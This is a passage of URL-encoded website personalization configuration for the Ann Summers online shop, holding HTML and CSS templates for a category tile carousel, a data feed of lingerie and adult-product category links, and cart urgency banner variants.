#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5